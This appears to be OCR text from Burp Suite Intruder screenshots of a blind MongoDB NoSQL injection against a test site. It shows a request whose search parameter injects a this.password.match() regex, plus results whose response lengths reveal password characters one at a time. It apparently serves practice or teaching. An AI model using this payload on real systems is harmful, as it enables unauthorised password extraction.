 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /mongodb/example2/?search=admin'+%26%26+this.password.match(/^icanhazpassw0rd§§/)//+%00 HTTP/1.1
2 Host: test.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windo
5 Accept: text/html,application/
6 Referer: http://test.com/mongo
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.
9 Connection: close
10
11
Add §
Clear §
Auto §
Refresh
Intruder attack 31
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 1947
67 $ 200 1947
71 * 200 1947
76 + 200 1947
82 | 200 1947
88 ? 200 1947
66 # 200 1908
72 ( 200 1908
73 ) 200 1908
81 [ 200 1908
83 \ 200 1908
87 / 200 1908